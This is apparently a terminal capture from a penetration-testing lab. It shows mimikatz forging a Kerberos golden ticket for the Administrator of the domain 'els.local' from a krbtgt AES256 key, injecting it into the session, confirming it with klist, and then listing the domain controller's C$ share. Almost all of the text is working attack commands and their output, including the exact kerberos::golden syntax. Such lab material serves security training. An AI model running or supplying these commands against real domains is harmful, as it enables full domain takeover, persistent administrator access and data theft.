 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:Administrator /domain:els.local /sid:S-1-5-21-3921926664-1523352828-2591199799 /aes256
:27066fd6f40b4f42197b5ada9c44932267a40f21b78337be593328f82d99b08b /endin:600 /renewmax:300 /ptt
User      : Administrator
Domain    : els.local (ELS)
SID       : S-1-5-21-3921926664-1523352828-2591199799
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 27066fd6f40b4f42197b5ada9c44932267a40f21b78337be593328f82d99b08b - aes256_hmac
Lifetime  : 03/06/2020 16:45:23 ; 04/06/2020 02:45:23 ; 03/06/2020 21:45:23
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ els.local' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> klist
Current LogonId is 0:0xb568f01
Cached Tickets: (1)
#0>     Client: Administrator @ els.local
Server: krbtgt/els.local @ els.local
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 6/3/2020 16:45:23 (local)
End Time:   6/4/2020 2:45:23 (local)
Renew Time: 6/3/2020 21:45:23 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\Attacker\Desktop\mimikatz_trunk\x64> dir \\ELS-DC01\C$
Directory: \\ELS-DC01\C$
Mode                LastWriteTime         Length Name